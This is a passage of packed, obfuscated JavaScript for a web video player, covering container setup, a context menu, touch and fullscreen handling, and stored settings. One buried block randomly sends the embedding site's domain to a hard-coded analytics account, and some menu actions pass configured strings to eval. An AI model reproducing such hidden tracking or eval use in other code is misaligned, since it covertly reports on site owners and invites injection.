i=0;i<ku.R;i++){if(ku[i].iq===1W){o.7S=ku[i];o.kZ=H;v.yW!=1?O(o.7S,{"2Z":"1I"}):\'\';o.yV=o.7S.C;1q("dj")}}}F{kr=H}}}2U(cq){kr=H}if(kr){o.kZ=H;1q("Q8-io")}}o.kZ&&1Q.v4?o.io=1Q.v4.2q(\'/\')[2]:\'\';!o.xJ?xL():\'\';if(1U(xF)=="E"){if(xF()){L}}o.8J=H;y7();B y5=1y 6y();if(y5.Qz()==20){if(5n(1,20)==10&&v.QB!=0){rZ(o.tq,o.tq);1C(E(){if(1W.ga){ga(\'dP\',\'UA-Qy-6\',\'2u\',{\'6A\':\'aR\',\'Qx\':H});ga(\'Qu\',\'zq\');ga(\'zq:Qv\',[o.d]);ga(\'aR.aS\',\'1b\',{wW:\'ng\',xn:\'9d\',xg:o.d})}},it)}}if(v.ga==1&&v.x8!=1){if(1U wa==\'E\'){o.ga=1y wa()}}o.1E=1Q.8v(v.id);if(!o.1E){v.1q=1;1q(\'id "\'+v.id+\'" e6 ls\');L J}o.1E.1P=\'\';O(o.1E,{\'2M\':0,\'QC-ew\':\'e9\'});o.9X=o.1E.2P;o.9Z=o.1E.26;if(I(v.iG)&&!I(v.4U)){if(I(v.iG.4U)){v.4U=v.iG.4U}if(I(v.iG.je)){v.je=v.iG.je}}if(o.1E.C.W.K("%")>-1){o.QD=o.1E.C.W}if(v.4U=="7G"||o.1E.C.18.K("%")>-1){v.4U="%";o.k1=o.1E.C.18;o.9X=0}if(o.9Z==0){if(o.1E.C.W.K("px")>0){o.9Z=2D(o.1E.C.W)}F{if(o.1E.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.C.W)}F{if(o.1E.5p.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.5p.C.W)}}}}if(7e(v.4U).K("x")>0){o.4U=v.4U.2q("x")[0]/v.4U.2q("x")[1];if(o.9X==0){o.9X=o.9Z/o.4U}}F{o.4U=0}O(o.1E,{\'1h\':\'dZ\',\'5L-fC\':\'ue-5L\',\'1D-7H\':\'Y\',\'-3F-tE-QL\':\'1I\',\'sI\':e1(\'lS-lO\'),\'8D-18\':15,\'dg\':14*3M(v.7U,1),\'2B-18\':\'fK\',\'CT\':\'D5\'});if(v.do==1){O(o.1E,{\'5L-do\':\' 0 ER QI 4g(50,50,93,.1), 0 gi ER 4g(0,0,0,.QH)\'})}if(o.4U>0){O(o.1E,{\'18\':o.9X})}F{O(o.1E,{\'18\':o.9X==0?o.k1:o.9X})}if(o.9Z==0){O(o.1E,{\'W\':\'1i%\'})}o.1J=1M("1Z");O(o.1J,{\'1h\':\'2c\',\'5L-fC\':\'ue-5L\',\'6n\':v.lN,\'1r\':\'#3L\',\'W\':\'1i%\',\'18\':\'1i%\',\'Y\':0,\'1e\':0,\'dg\':\'lr\',\'2B-18\':\'fK\'});if(v.ty!=1){o.1J.C.6C=\'3k\'}if(v.QE==1){o.1J.C.6n=\'dx\'}if(v.2Z==1){O(o.1E,{\'2Z\':v.Bl+\'px 7g \'+v.7c})}o.O=1Q.1M(\'C\');o.O.1B=\'1D/O\';o.1J.1K(o.O);o.1J.5W("id",\'QF\'+v.id);uw("5D, 5D > *{-3F-QG-5v: 3k;1h: rR;1e: 2u;Y: 2u;6C:3N;CT:D5!5G;5R-W:1I!5G;mC-1a: Qf;2S-Qg: 7I 7I;5L-fC:ue-5L!5G;-3F-Ev-wN-1r: 4g(0,0,0,0);-3F-Ev-wN-1r: dx;1D-Qh:0!5G} 5D 3V{5R-W:1I} 5D > *:6h {Qe: 1I} 5D,5D a,5D a:Qd,5D a:Q9,5D a:dE,5D a:sR,5D a:6h{1r:#dD;42-3y:1i%;}5D dj{2Z:0}#Ao"+v.id+"{W:1i%!5G;18:1i%!5G;5R-W:1I!5G;5R-18:1I!5G}5D dj{2k:4t!5G;5R-18:1I!5G}");mW(1);if(1W.zh){B zj=1y zh(E(e){if(e[0].tC.R>0){V(B i=0;i<e[0].tC.R;i++){if(e[0].tC[i]==o.1J){qM()}}}});zj.Qa(o.1E,{Qb:H})}o.dQ=1M(\'dj\');47(o.dQ,{"id":"vB"+v.id,"zx":"no","1L":"vB"+v.id,"vA":"H","vT":"H","vr-jA":"H"});O(o.dQ,{\'1h\':\'2c\',\'W\':\'1i%\',\'18\':\'1i%\',\'2Z\':0,\'3P-2R\':\'1I\'});o.1J.1K(o.dQ);o.1E.Qc=E Qi(e){o.jj++;if(o.jj==5){v.1q=1;1q(o.7D+\' \'+o.hV+\' \'+o.hJ)}if(!e)B e=1W.1b;e.5Y=H;if(e.9V)e.9V();B x=e.fR-eg(o.1J);B y=e.np-hK(o.1J);if(v.Qj==1){if(I(v.kG)){if(4w(v.kG)!=\'\'){o.uA=v.kG;I(v.wv)?o.eH=v.wv:\'\';v.kG==\'1I\'?o.eH=o.d:\'\'}}}vh(x,y);L J};E vh(x,y){if(o.eH.K(o.d)==-1||v.El==1||v.4k==1){if(!I(o.4k)){!v.kQ?v.kQ="3E":\'\';!v.vg?v.vg="3L":\'\';o.4k=1M(\'1Z\');B 1H;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4k==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1H=1M("um");if(i==9){if(v.Qq!=1){1H.uQ=o.uA+(v.Eq==1?" "+o.7D:\'\')}F{1g}}F{1H.uQ=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2q(\',\');1H.uQ+=\' (\'+(2K(z[0].1n(4))==1?2C(\'on\'):2C(\'7G\'))+\')\'}}1H.5W("i",i);Bb(1H);1H.1v("2t",FB);o.4k.1K(1H);n++}}}O(o.4k,{"1D-2S":"Qr","2B-18":"1","aw-8h":"da","2v":kC(v.kQ,0.7)});if(n>1){O(o.4k,{"2M":"gi"})}o.4k.C.5a="Qo";o.4k.ha=FR;o.1J.1K(o.4k)}F{6c(o.4k)}O(o.4k,{"1h":"2c","1e":y,"Y":x,"1D-7H":"Y"});B sL=J;if(o.3f-x<o.4k.26-20&&v.ty!=1){O(o.4k,{"Y":x-o.4k.26});sL=H}if(v.Qn==1||sL){O(o.4k,{"1D-7H":"2h"})}o.Fl=x;o.Fe=y;3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}}E FR(){3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}E FB(e){B i=e.43.7t("i");B y;B sN=J;if(i>0){if(i==9){o.eH!=\'\'?1W.8d(o.eH):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2K:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2q(\',\');B b=o.Q.uF(x,"2L");B u=2K(z[0].1n(4),z[1],b);js(z,u);vp();vh(o.Fl,o.Fe);sN=H}F{y=x.2q(",");2K(y[0].1n(4),(I(y[1])?y[1]:1R))}}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("js:")==0){y=x.2q(",");2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){1W.8d(x.1n(4))}}}!sN?2Y(o.4k):\'\'}}E Bb(x){O(x,{"2M":"Bw gi","42-3y":(v.Bx?v.Bx:"55")*3M(v.7U,1)+"%","im-ew":"0.Qm","1u":0.9,"1r":v.vg});x.1v("jG",CC);x.1v("jU",C8)}E CC(e){O(e.43,{"1u":1});O(e.43,{"2v":kC(v.kQ,0.5)})}E C8(e){O(e.43,{"1u":0.9});O(e.43,{"2v":"1I"})}o.1l=1y Cx();if(o.1l.4Y){B sh=(v.CA==1?\'*::-3F-P-Q-1z-Ou-lb {2k: 1I!5G;-3F-tB: 1I;}\':\'\');if(v.kU==1&&v.C5!=1&&(v.CD!=1||!o.1l.7T)&&(v.Aw!=1||!o.1l.gn)){}F{if(o.1l.4Y&&v.eZ==1){}F{sh+=\'ny::-3F-P-Q {2k:1I !5G;}*::-3F-P-Q-Ql {2k: 1I!5G;-3F-tB: 1I;}*::--3F-P-Q-1A-lb {2k: 1I!5G;-3F-tB: 1I;}\'}}B 1H=1Q.1M(\'C\');1H.1B=\'1D/O\';1H.1K(1Q.Bu(sh));o.1J.1K(1H)}if(o.1l.FY){v.3I==1&&v.Qk==1?v.3I=0:\'\'}if(o.4U==0){if(o.1J.2P==15&&!o.k1&&v.DX>0){O(o.1E,{"18":v.DX})}}if(I(v.tj)){v.X.f0=v.tj}if(I(v.ka)){v.X.jX=v.ka}if(I(v.1z)){o.2w=v.1z}gL();1C(E(){js("8J");if(v.3D){if(1U v.3D==\'E\'){v.3D=v.3D.6A};2l(v.3D+(v.3D.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E gL(){1q("gL");o.U=1y EM();if(!v.3d){v.3d="?"}if(v.pl){v.3d=v.pl+o.di}o.Qp=kJ();o.wC=0;o.54=sl();if(o.54){if(2N.3U("sJ")!=1R){o.sK=2N.3U("sJ")}F{o.sK=kJ();2N.6V("sJ",o.sK)}if(v.t7==1){if(2N.3U("tZ")!=1R){o.4s=2N.3U("tZ");if(I(v.bO)){if(v.bO.K(o.4s)>-1){o.4s=1R}}}}if(v.An==1){if(2N.3U("tu")!=1R){v.bM=2N.3U("tu")}}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){if(2N.3U("B6"+o.bN[i])!=1R){}F{v[o.bN[i]+\'s\']=0}}}7h("Qs");7h("Qt")}o.8P=o.9t.1n(o.9t.K("://")+3);if(o.8P.K("#")>0){o.8P=o.8P.1n(0,o.8P.K("#"))}if(o.54&&v.aD==1){o.3o=1y FF()}if(v.ne==1){o.5v=v.QK;Dz(o.1E,"5v",H)}v.e4==1&&v.ne==1?o.e4=1y QJ():\'\';v.ab==1?Qw():\'\';if(v.QA==1){o.bh=1y Q7();o.bh.dl()}o.P=1y yv(v.3d);if(!o.1l.2p){o.1J.1v("PH",E(){o.5t=H;o.jF=H;o.Q?o.Q.yB():\'\'});o.1J.1v("PF",E(e){if(!o.3v){if(v.1t.8L>0){3e(o.yp);o.yp=1C(E(){if(o.5t!=o.jF){o.5t=o.jF;o.Q.yo()}},v.1t.8L*2y)}F{o.5t=J}o.jF=J;if(o.Q){o.Q.kD()}}});o.1J.1v("yE",E(e){o.3v=H});o.1J.1v("9l",E(e){o.3v=J;if(!o.51){o.8M=J;o.ci=J}1C(E(){o.6h=H},4o);if(o.1l.2p&&o.Q.jZ()){}F{o.Q?o.Q.fn(e.5q,e.8O):\'\'}if(v.eS==1){if(o.Q.aI()){o.Q.7v()}}});o.1J.1v("sm",E(e){if(I(o.Q)){if(o.3v){o.Q.ff(e.5q,e.8O)}F{o.Q.tz()}}})}F{1W.1v("PJ",xj,J)}v.u1==1&&1U yR==\'E\'?o.u1=1y yR():\'\';o.3x.1v("fe",E(e){o.3v=H;o.5t=H;o.mI=J;lR("1z",e)},{fg:H});o.3x.1v("aA",E(e){if(o.3v){o.mI=H;lR("PL",e)}},{fg:H});o.3x.1v("fc",E(e){o.3v=J;1C(E(){o.5t=J},4o);if(v.kb==1){B iR=1y 6y().8Q();if(iR-o.9r<(v.gR?v.gR:0.3)*2y){jS(e)}}!o.mI?ek(e):\'\';o.mI=J;lR("4C",e)},{fg:H});3r{1W.1Q.1v("9l",E(e){o.6h=J;if(!o.51){o.8M=J;o.ci=J}if(o.3v&&o.Q){o.3v=J;o.Q.fn(e.5q,e.8O);o.Q.kD()}if(!o.5t&&!o.1l.2p&&!o.1l.tv){o.Q.cr();if(o.3h){o.3h.fl()}}})}2U(cq){}1W.1Q.1v("sm",E(e){o.Q&&o.3v?o.Q.ff(e.5q,e.8O):\'\'});o.1J.1v("fe",E(e){o.mC=H;o.3v=H},{fg:H});o.1J.1v("fc",E(e){o.mC=J;o.3v=J},{fg:H});1W.1Q.1v("aA",E(e){if(o.Q&&o.mC){o.Q.ff(e.b5[0].fR,e.b5[0].np)}},{fg:H});1W.1Q.1v("PA",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'){L}F{o.Q?o.Q.xV(e):\'\'}});1W.1Q.1v("PN",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'||x==\'1Z\'){L}F{o.Q?o.Q.zQ(e):\'\'}});if(o.7S){t8(b3.1Q,D2)}t8(1Q,xG);E t8(x,z){B y=[\'\',\'kf\',\'3F\',\'ms\',\'Q2\'];if(x){V(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"Q3":\'\'),z,J)}}}if(!I(o.dQ.iq)){1q("Q6");L}F{o.dQ.iq.1v(\'4P\',nc,H)}if(!o.1l.2p){o.3x.1v("2t",ek,J);if(v.ke==1&&v.kb==1){o.3x.1v("ze",jS,J)}}la();if(v.4r){v.4r.on==1?o.4r=1y Q4():\'\'}v.5M==1?o.5M=1y PR():\'\';v.dy==1?o.dy=1y PQ():\'\';o.Q=1y sE();if(v.aZ.zm){o.n1=v.aZ.zA}9K();gg();if(o.54){if(v.uE==1&&v.1O!=0&&!o.1l.2p){if(2N.3U("ub")!=1R){v.1O=2N.3U("ub")}if(2N.3U("ik")==1&&v.lM==1){v.4M=1}}if(v.vz==1){B sp=2N.3U("vQ");if(I(sp)){if(sp.K(\'.\')>0&&o.e0){o.U.8N(sp,1)}F{if(o.4V){B dK=o.4V.K(sp);dK==-1?dK=o.4V.K(sp*1):\'\';if(dK!=-1&&o.Q.wF(\'4x\')){o.8Y=dK;o.P.8N(o.4V[dK])}o.Q.wB()}}}}B uB=J;if(v.ug==1){V(B j=0;j<o.aB.R;j++){if(2N.3U("lW"+o.aB[j])!=1R){v[o.aB[j]]=2N.3U("lW"+o.aB[j]);uB=H}}}if(o.1l.2p){if(!uB){v.tP&&v.tP>-1?v.aJ=v.tP:\'\'}if(I(v.ED)){v.lf=v.ED;5o(v.DD)?v.lK=v.DD:\'\'}}}if(o.3o){B f=o.3o.9x();if(f.t&&f.d){o.Q.cT(f.t,f.d);o.Q.3H(f.t,f.d);v.1k=f.d}}o.U.3Q(v.1O);if(v.4M==1){o.U.52();o.Q.4q()}o.9U=1y uu();if(v.7b>0){if(v.eS==1||o.ba<v0){O(o.1E,{"2Z-6t":(v.7b+"px")});O(o.1J,{"2Z-6t":(v.7b+"px")})}F{R1()}}if(I(v.6Y)){s8("6Y")}if(I(v.eK)){s8("eK")}if(I(o.X)){js("X")}if(v.6W==1&&v.QX==1){o.U.kF()}V(B i=2;i<10;i++){if(I(v["cE"+i])){if(v["cE"+i]=="2p"&&o.1l.2p){6R("cE",i)}}}1C(nc,4o,H)}E ek(e){if(o.uG[o.3x]>2){L}o.l4=H;v.gR==0?v.kb=1:\'\';if(o.lE&&v.bY==1&&!o.1l.tv){jS(e)}F{B t=(v.gR?v.gR:0.35)*2y;nk();3e(o.BF);o.BF=1C(E(){o.bx=0},t+4J);if(v.kb==1||(v.ke==0&&v.1X.jT!=1)){tc()}F{o.lE=1C(tc,t)}}o.bx++}E tc(){nk();if(o.1l.2p){if(o.Q.jZ()){o.Q.tz();L}if(o.h5){if(v.As==1&&v.QW==1&&o.1l.a9){L}if(v.eZ==1&&v.Rl==1&&o.1l.4Y){L}}}if(o.bx>1&&v.1X.jT==1){o.bx=0;L}o.bx=0;v.bY==1?o.U.ek():\'\'}E jS(e){nk();B y=J;if(v.1X.jT==1){if(e){if(v.1X.Rn==1&&!o.1l.2p){}F{B x;if(o.1l.2p){x=e.Rq;if(!x){if(e.CP){x=e.CP[0].fR-eg(o.1J)}}}F{x=e.Rp}if(x){if(x<o.3f/2){if(x<o.3f*20/1i){6R("4a","-"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',0):\'\';y=H}}F{if(x>o.3f-o.3f*20/1i){6R("4a","+"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',1):\'\';y=H}}if(y){if(e.9V)e.9V()}}}}}if(!y){if(v.ke==1){if(v.kU==1&&o.1l.2p){}F{o.2a?o.U.8I():o.U.7K()}}}}E nk(){3e(o.lE);o.lE=1T}E nc(x){if(o.Cb!=o.1J.26){x?o.Cb=o.1J.26:\'\';nc()}F{gg()}}E gg(){B y=J;if(o.ay!=o.1J.26||o.ba!=o.1J.2P){y=H}la();o.Q?o.Q.4P():\'\';o.P.4P();y&&!o.2a?js("4P",o.ay+\',\'+o.ba):\'\'}E la(){B xw=o.1J.26;B xh=o.1J.2P;if(o.Q){if(v.nE==1){if(v.X.1h!="2J"){B x=o.Q.eD("D0")+o.Q.eD("1e")+5+o.Q.eD("CW")+3M(v.NR,0);O(o.1E,{"18":x})}}}if(o.4U>0&&!o.2a&&!o.dc){xh=xw/o.4U+3M(v.nP,0);O(o.1E,{"18":xh})}if(!o.2a&&!o.dc&&!o.bB){o.ay=2F.4X(xw);o.ba=2F.4X(xh)}if(o.1l.2p&&o.2a&&v.rj==1&&dp.d9){if(o.4U>0){if(o.4U<1){B sp=dp.d9.qk(\'xz\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}o.3f=xw;o.4y=xh;if(I(v.1L)&&o.Q){v.1L!=\'\'?o.Q.Fp():\'\'}if(I(o.hu)){o.P.1F(o.hu)}if(o.1V&&!o.2a){o.1V.2z()}o.3h?o.3h.2z():\'\';o.bh?o.bh.2z():\'\';o.5M?o.5M.2K(\'4P\'):\'\'}E 9K(){o.U.jx(v);V(B x in v){if(v.2m(x)){if(x.K("1L")==0){if(v[x]!=\'\'){o.oy=v[x];o.U.9K(x)}}}}o.dy?o.dy.DN():\'\'}E 9B(1c,1E,1F){if(1c){if(1c!=\'\'){if(v.bK==1){1c=bK(1c)}if(1E==o.2f&&1c==o.pH){}F{if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=aF(1c)}1c=nQ(1c);if(I(v.EF)&&1c.K("//")==-1){1c=v.EF+1c}1c=1c.22(/\\s/g,\'%20\');B s="oF";if(1F=="5E"){s="x9"}if(1F=="1I"){s="2u"}if(1F=="z7"){s="1i% 1i%"}O(1E,{\'2v-au\':\'1c(\'+1c+\')\',\'2v-dN\':\'no-dN\',\'2v-1h\':\'7I\',\'2v-3y\':s});1o(1E);1E==o.2f?o.pH=1c:\'\'}}}};E UW(x){if(x.on==1&&I(x.2Q)){x.2Q=nQ(x.2Q);B y=1M("1Z");if(x.2Q.K("3t")>-1||x.2Q.K("//")==0){B z=1M("3V");z.2Q=x.2Q;y.1K(z)}x=8V(x,v.zX);x=4D(x,\'2O\',\'2O\');O(y,{\'1h\':\'2c\'});if(x.1h.K("2J")>-1){O(y,{\'2J\':x.ck})}if(x.1h.K("2h")>-1){O(y,{\'2h\':x.4n})}if(x.1h.K("1e")>-1){O(y,{\'1e\':x.7x})}if(x.1h.K("Y")>-1){O(y,{\'Y\':x.3T})}o.1E.1K(y)}};E xG(){if(o.2a&&!r0()){o.U.pM(H)}F{if(o.dc||o.5t){r0()?o.2a=H:\'\';o.U.pd()}}1q("2a",o.2a)}E D2(){if(v.ne==1){Dz(o.1E,"5v",H)}}E TC(){1q("d9 "+dp.d9.jQ)}E xj(){if(2F.Es(1W.d9)===90){1q("os");if(v.Ah==1){B ok=H;if(v.EH==1&&!o.1z){ok=J}if(v.AA==1&&!o.1A){ok=J}if(o.8K){ok=J}if(o.1V){ok=H}!o.2a&&ok?o.U.7K():\'\'}}F{1q("xz");if(v.Ah==1){o.2a&&v.rj!=1?o.U.8I():\'\'}}}E r0(x){!x?x=1Q:\'\';B y=J;3r{y=!!(x.Ix||x.In||x.Ip||x.Iq||(x.IK!=1T))}2U(e){y=J}L y}E Fr(x){L x.26==0&&x.2P==0};E qM(){V(B x in o){if(x.K("Dd")>-1){3Z(o[x])}if(x.K("Ci")>-1){3e(o[x])}}1q("Nc")}}',62,3581,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|return|||css|media|controls|length|but||actions|for|width|playlist|left|control||||||||time|height|key|action|event|url|settings|top|pjstg|break|position|100|case|duration|system|hide|substr|show|icon|log|color||toolbar|opacity|addEventListener|playlist_dic||new|start|play|type|setTimeout|text|container|scale|hls|tmp|none|frame|appendChild|title|createElement|faction|volume|innerHTML|document|null|subs|undefined|typeof|vast|window|hotkey|set|div|||replace||||offsetWidth|||data|fullscreen|subtitle|absolute||file_type|poster|error|right|vasturl|pip|display|eval|hasOwnProperty|open_action|files_quality|mobile|split|tip||click|auto|background|seekto|svg|1000|Resize|stop|line|Lang|parseInt|Play|Math|icons|push|tiptext|bottom|api|linkurl|padding|localStorage|margin|offsetHeight|src|events|transform|linear|catch|_type|share|Pause|hide2|border|||||||||||scaleX|sub|files_subtitle|file|clearTimeout|screen_w|removeChild|droplist|scaleY|current_quality|hidden|player|handle|mediascale|continue|options|media2|try||http|dash|mouseDown|plid|mediacontainer|size|object|floatleft|current_subtitle|muted|ready|000000|webkit|rows|Duration|autoplay|vasttype|Seek|ffffff|existv|visible|xmlns|pointer|Volume|files|org|marginleft|getItem|img|xlink|urls|keys|clearInterval||www|font|target|Remove||obj|attr|||seek|2000|preload|parseFloat|stroke|youtube|rgba|f2title|dom|delete|rightmenu|xhr|is_hls|marginright|500|_to|refresh|chromecast|default_quality|block|pause|custom|trim|speed|screen_h|Time|quality|_from|end|MarginPadding|Action|Object|ShowOrHide|empty|values|200||sbt|mute|transition|JSON|resize|settings2|plstart|folder|casting|aspect|files_speed|int|round|ios|butPosition||volumewheel|Mute|valuefontsize|storage||canvas|||tagvideo|zIndex|Hls|value|gradient|valuecolor|arr_down|arr_up|Motion|isLive|f2value|f2action|live|vast_loaders|random|exist2|parentNode|clientX|m_to||mouseHere|menuproc|visibility|shuffle|dechar|bgcolor|animation|string|onOut|airplay|pjsdiv|fill|vastloader|important|m_type|SetQuality|ftitle|evntclk|box|effects|plx|order|_value|bga|max|_|isVisible|UpdatePlaylist|dash_created|setAttribute|onError|cancelBubble|is_dash|||onOver||||||||captions|1px|show2|out|charAt|UpdateText|download|focus|vast_|minutes|activeiconsize|cut|parse|backgroundColor|status|intro|removeEventListener|File|slice|radius|toString|over|safari|cursor|Date|UpdatePlay|name|pljssglobal|overflow|audiotrack|pointerEvents|cuid|bgpaddingleft|bgpaddingright|StopWaiting|state|Unmute|val|tips|aover|obj2|motions|line3|apiProcessor|vast_and|FindBut|PluginHotIcon|setItem|pass|remove|midroll|bg2|||||||||||current_audiotrack|rounding|bordercolor|setInterval|String|seconds|solid|SettingsTimers|YT|f2i|default|preroll|subtitle_on|_url|playedstore|1999|playing|clr|hlsconfig|getAttribute|channels|Settings|control2|margintop|realfullscreen|ShowPoster|files_audiotrack|Events|HLS|version|redirect|floor|off|align|center|is_sleep|Fullscreen|bgaover|ease|paused|fvalue|alpha_div|leftBg|points|parentIframe|iphone|globalfs|hours|span|Value|buffered|tipcrn|||||||||||next|timer|layer|open|ll1I|sub_off|_show|space|ioff|stretch_width|loading|area|preventDefault|icn|ResizeText|concat|lines|line0|Tip|pnt|gif|getElementById|files_quality_ag|hlsquality|current_url|vast_or|is_ws|onWaiting|Waiting|min|pipwebkit|onEnded|Advertising|isVastBgLoad|Normalscreen|init|ispipkit|hideleavetimeout|hidden_volume_over|SetSpeed|clientY|href2|getTime|scroll|waiting|location|HlsLevelsLength|UpdateObject|bgcolorover|ended|current_speed|unmute||reload|bgpaddingbottom||Array||control_||||End|info|toolbarHidden|Init|txt|ctx|SetSubtitle|bgpaddingtop|Sub|tag|metadata|mouseup|native|fltrs|loaded|onPlay|actionstt|clicktime|Arrows|href|all|lIll|vimeo|flag|always|track|destroy|Poster|Status|reloadTimer|gaTracker|vast_poster|audiotracks|butplstart|m3u|com|Title|_keyStr|f2id|enc2|_cstm|_css2|charCodeAt|Stop|iconscolor|Background|alert|stopPropagation|Retimer|container_h|replay|container_w|vertical|evntout|stage_x|stage_y|evntovr|message|motion_id|scrollLeft|noads|android|onMouseUp||HideControl||cutted|_cul|onDuration|media_error|upld|_hide|loop|VAST|but_x|body|switch|Switcher|lastwheel|onClick|scrollbgcolor||image|pause_before_vast|white|hls_created|normal_w|rotation|touchmove|sub_options|CustomSwitch|timestore|Clickable|fd0|CheckColor|channel|SettingsVisible|sub_bottom|VastRemoveAndPlay|pjs_i|currentFile|curtain|delta|sec|enc3|pjs|send|rldcnt|CalculateClick|ldr|thumb|title2|_speed|control_title|line3value|||parent|line1|touches|onload|qualities|CreateItem|fbg|normal_h|ShowOrHideProcessor|nativecontrols|search||then||quiz|browser|xbg|||StyleItem|hlsaudio|SubtitleChanged|Playlist|_rb||onMeta|but_space|but2|gao|cubic|clicks||onTimeupdate|source|fullscreen_process|DashLevelsLength|label|sub_shift|Remove2|PlaylistNext|plhistory|hex|00|fplace|salt|default_audio|vsts|forbidden_quality|inline|300|levels|items|forcehide|responseText|onPause|toolbar_hide|line_width|screenclick|ScrollTo|pljsplayfrom_||||hidejustfull|is_visible|CreateHLS|vast_longtimeout|but_y|customtext|10px|||speed1|Scale||toolbar_margintop|files_|hidden_volume_over_process|PipWebkit|marginbottom|marginproc|l1lI|mediapip||onVolume|err|SettingsClose|UpdateTime||3px|pauseroll|iconsover|||MediaReady|loading_error|SetAudioTrack|iconangle|toend|design|file3_separator|floatwidth|buffer|_start|Home|ActionPlaylist|console|reloadto|ellipse|err404v|controlover|PlaylistPrev|prev|PlaylistNextExist|Played|PlaylistVisible|hiddenwidth|tagframe|customline|line2|onMove|scrollTop|shuffle_|handleicon|Toggle|timeline|hidedown|pjs_id|stout|PlayerState|orientation|nowrap|ll1l|fullscreen_start||decode|wheelstep|fontSize|NewFile|pltxt|iframe||Start||getElementsByTagName|shadow|screen|rightside|XHR|_status||_step|open_settings|flip|transparent|mediatags|texts|600|maxBufferLength|hls_config|fff|link|FindPlStart|hdicon|readyState|tipalways|abc|spd|update|pointed|repeat|VastRecover|create|frameresize|add|vast_impressions|compilation|ControlClick|expand|topBg|handle_width|handlewidth|relative|line_speed|checkFont|default_style|plfolder|minify|_ease|not|Reload|bgpadding|normal|_lastime|titlestore|Curtain||current|20px|findLeft|ObjectFit|ratio|linecap|ScreenClick||showovercontrol||textTracks|settingsovertimer|control_line|overopentimeout|setSpeed|sub_sizeproc|sttx||spacing|rightbs|stretch_with_volume|offsetLeft|RemoveCurtain|autohide|sub_color|PlaylistG|sub_color2|starttimeout|showoverto|brandurl|HideInterval|kbps|overlay|butNames|groupId|load|fontsize|pic|_preloaded|Error|hidevideo|opn|AfterVast|videoHeight|nomute|hideonpause|ToolbarDown|nativefullios|autoplaylist|PlaylistPrevExist||hls_force|currentTime|custom_speed|Airplay|justshow|saturate|polygon||tippointer|touchend||touchstart|StageMove|passive|VastAddPreload|sub_or|VastNext|Il1l|Close|hexToRgb|StageMouseUp|bgg|subupld||coh|subtitle_start||onclick|removeAttribute|url_shift|sub2|deltaY|result|CustomText|hlsDashSub|sizing|removed|volumewheelin|_activeIcon|sub_bga|Rot|l3v_show|mode|1em|file_separator|UpdateSpeed|StyleArrow|sub_bgcolor|PluginSub|htto|pageX|sub_weight|pljssglobalid|airplayed|currentLevel|tipbga|scaleover|hlschangequality|mpi|tipbg|tipbgcolor|clicked|bottomside|sub_shadow|FltrVal|128|ni2|FileTo|family||headfontsize|_wait|floatheight|autoQuality|subload|MainResize|scrollleft|5px|400|rect|heartbeatInterval||ipad|240p|480p|360p|file2_separator|_play_i|HidePoster|posterhide|poster_scale|iconreplay|TipText|playlist_source|Off|BufferStop|HandleWidth|_control_|svg0|uijs|Subtitle|Thumbs|toggle|8px|vast_longtomsg|autoLevelCapping|Ready|onplay|srt|downin|SetSetting|_seekaftervast|dclckto|offsettimer|chrome|hidewithoutmoving|pljsplayed_|Ly9vmVl|base64|ToolbarShow|pip_quality|shr|TagPlay||SettingsN|TimeSub|nativefull|playById|ssfontsize|PlaylistControls|ctx2|onmousemove|gain|canvas2||stretchonfullscreen|paddingtop|sxs||volumescroll|AirplayChanged|HistoryPlaylist|QualityChangedNoHand|toolbarInterval|onmouseout|limitmaxwidth||days|xtitle|nbsp|Cut|custom_aspect|thumb_width|scrollarrows|alpha|SubtitleSettingsMenu|navigator|hls_stuck_time|recover|sub_settings_on|win|details|ScrollOverOut|weight|hlsautoquality|bitrate|playerid|findTop|onmouseover|ShowForce|HideForce|sourceBuffer|prm|float|letterspacing|small|jpg|unshift|compilations|SubtitleLoad|RenameQualities|cftlr|yamtrid|_prevIcon|_max_order|NativeControls|ResizeSettings|event_y|created|999|speeds|ShowTip|tippadding|shift|clickmargin|clickarea|||||galabels||parentcontainer|pljsmute|memory|letter||domain|event_x|contentWindow|RenewPoints||3000|gatracked|f2bg|pjs_parent|pl_first_id|resizePlaylist||timeFormat|hand|dontplay|m3ut|onSeeked|left0|playersize|onSeeking|hidden_volume|rotation2|seeking_time|StyleLine|hidetimeout|heartbeat|ymax|hmaxk|seeking|now|hideoutmute|Mouse|handlehide|mediaSource|vastfrombg|rld|UpdateVars0|quartile|mini|isvg|navigationUI|iclr|_t|gifed|gaTrackPlay|yaCounter|vastonmobile|ssa|ssflyp|_readyonplay|timeld|VastLoader|changeheight|actplay|icon2|poster_a|MidrollOverlay|rightclick|done|showinterval|Load|scrollarrowsize|hideuntilto|ResizePlaylist|marginprocleft|wheelinterval|